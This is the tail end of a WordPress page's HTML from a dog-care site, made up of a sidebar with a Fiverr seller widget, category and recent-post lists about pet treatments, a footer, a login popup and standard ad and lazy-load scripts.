	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><h4>SEO AUDIT EXPERT_GUESTPOST_ANIMATOR<span class="widget-title-icon fa"></span></h4></div><div class="textwidget custom-html-widget"><!-- Put this code anywhere in the body of your page where you want the badge to show up. -->

<div itemscope itemtype='http://schema.org/Person' class='fiverr-seller-widget' style='display: inline-block;'>
     <a itemprop='url' href=https://www.fiverr.com/theanimator09 rel="nofollow" target="_blank" style='display: inline-block;'>
        <div class='fiverr-seller-content' id='fiverr-seller-widget-content-d14caec0-bf2c-47fe-9baf-86ba6292f1da' itemprop='contentURL' style='display: none;'></div>
        <div id='fiverr-widget-seller-data' style='display: none;'>
            <div itemprop='name' >theanimator09</div>
            <div itemscope itemtype='http://schema.org/Organization'><span itemprop='name'>Fiverr</span></div>
            <div itemprop='jobtitle'>Seller</div>
            <div itemprop='description'>"Hello! I'm M.Waqar, a professional 2D animator with 3 years of experience. I've recently expanded my skillset to include off-page SEO, on-page SEO, website audit, guest posting, and keyword research. With my new skills, I can help you optimize your website for search engines, increase your online visibility, and attract more organic traffic to your site. Let's work together to achieve your online goals!"</div>
        </div>
    </a>
</div>

<script id='fiverr-seller-widget-script-d14caec0-bf2c-47fe-9baf-86ba6292f1da' src='https://widgets.fiverr.com/api/v1/seller/theanimator09?widget_id=d14caec0-bf2c-47fe-9baf-86ba6292f1da' data-config='{"category_name":"\n                                    Digital Marketing\n\n                            "}' async='true' defer='true'></script>
</div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-4" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><h4>Categories<span class="widget-title-icon fa"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-1725"><a href="https://theteacupdog.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://theteacupdog.com/category/breeds/">Breeds</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://theteacupdog.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://theteacupdog.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theteacupdog.com/category/extras-breed/">Extras Breed</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://theteacupdog.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://theteacupdog.com/category/https-theteacupdog-com-how-to-guide/">How to Guide</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://theteacupdog.com/category/rottweilers/">Rottweilers</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theteacupdog.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://theteacupdog.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://theteacupdog.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theteacupdog.com/category/novosti-foreks-2/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://theteacupdog.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://theteacupdog.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /--><div id="calendar-2" class="container-wrapper widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://theteacupdog.com/2025/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-12" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><h4>Recent Posts<span class="widget-title-icon fa"></span></h4></div>
		<ul>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-hot-spots-on-dogs-at-home/">how to treat hot spots on dogs at home​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-dog-ear-infection-without-vet-2/">how to treat dog ear infection without vet​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/carpet-cleaning-with-pet-treatment/">carpet cleaning with pet treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-friendly-drug-treatment/">pet friendly drug treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/does-pet-insurance-cover-cancer-treatment/">does pet insurance cover cancer treatment</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank">Jannah Theme by TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
		<div class="clear"></div>
	 	</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://theteacupdog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
					
		<div id="recent-posts-11" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><h4>Recent Posts<span class="widget-title-icon fa"></span></h4></div>
		<ul>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-hot-spots-on-dogs-at-home/">how to treat hot spots on dogs at home​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/how-to-treat-dog-ear-infection-without-vet-2/">how to treat dog ear infection without vet​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/carpet-cleaning-with-pet-treatment/">carpet cleaning with pet treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-friendly-drug-treatment/">pet friendly drug treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/does-pet-insurance-cover-cancer-treatment/">does pet insurance cover cancer treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/does-pet-insurance-cover-heartworm-treatment/">does pet insurance cover heartworm treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-friendly-flea-treatment/">pet friendly flea treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/pet-flea-treatment/">pet flea treatment</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/dog-lipoma-treatment/">dog lipoma treatment​</a>
									</li>
											<li>
					<a href="https://theteacupdog.com/best-flea-treatments-for-dogs/">best flea treatments for dogs</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-9" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><h4>Recent Comments<span class="widget-title-icon fa"></span></h4></div><ul id="recentcomments"></ul><div class="clearfix"></div></div><!-- .widget /--><div id="pages-3" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><h4>Pages<span class="widget-title-icon fa"></span></h4></div>
			<ul>
				<li class="page_item page-item-29"><a href="https://theteacupdog.com/about-us/">About Us</a></li>
<li class="page_item page-item-312"><a href="https://theteacupdog.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-773"><a href="https://theteacupdog.com/home-page/">Home Page</a></li>
<li class="page_item page-item-3"><a href="https://theteacupdog.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1041"><a href="https://theteacupdog.com/write-for-us/">Write for us</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://theteacupdog.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://theteacupdog.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftheteacupdog.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/tag/akbash-video/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://theteacupdog.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>

<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script defer src="https://theteacupdog.com/wp-content/cache/autoptimize/js/autoptimize_40d37b6bca81d9b2da3d82df0de88863.js"></script></body>
</html>
